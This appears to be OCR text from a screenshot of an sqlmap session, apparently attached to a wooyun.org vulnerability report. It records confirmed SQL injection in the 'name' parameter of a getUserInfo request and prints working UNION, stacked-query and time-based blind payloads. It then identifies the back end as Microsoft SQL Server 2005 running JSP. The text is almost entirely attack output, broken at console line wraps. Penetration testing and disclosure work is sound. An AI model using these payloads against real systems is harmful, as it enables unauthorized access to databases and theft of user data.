 管理员: sqlmap
columns' injectable
[17:26:19] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 92 HTTP(s) requ
ests:
---
Parameter: name (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: name=1' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(118)+CHAR(122)+CH
AR(113)+CHAR(85)+CHAR(86)+CHAR(108)+CHAR(72)+CHAR(119)+CHAR(75)+CHAR(85)+CHAR(98
)+CHAR(122)+CHAR(67)+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(118)+CHAR(113),NULL-- &o
peration=getUserInfo&time=12
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: name=1'; WAITFOR DELAY '0:0:5'--&operation=getUserInfo&time=12
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: name=1' WAITFOR DELAY '0:0:5'--&operation=getUserInfo&time=12
---
[17:26:29] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[17:26:29] [INFO] testing Microsoft SQL Server
[17:26:30] [INFO] confirming Microsoft SQL Server
[17:26:30] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[17:26:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org